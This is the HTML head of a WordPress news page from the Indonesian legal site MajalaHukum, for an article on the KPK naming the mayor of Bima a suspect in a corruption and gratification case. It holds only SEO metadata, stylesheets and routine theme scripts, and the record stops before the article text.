

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/
body_size: 30080
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-10-06T02:38:08+00:00" />
	<meta property="article:modified_time" content="2023-10-06T03:06:38+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg?fit=1024%2C683&ssl=1" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/","url":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/","name":"KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#primaryimage"},"image":{"@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg","datePublished":"2023-10-06T02:38:08+00:00","dateModified":"2023-10-06T03:06:38+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg","width":1024,"height":683,"caption":"KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi -- Doc.antar foto/sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="71fda364ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/pidana-ekonomi/",
                    "name": "Pidana Khusus"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/",
                    "name": "KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
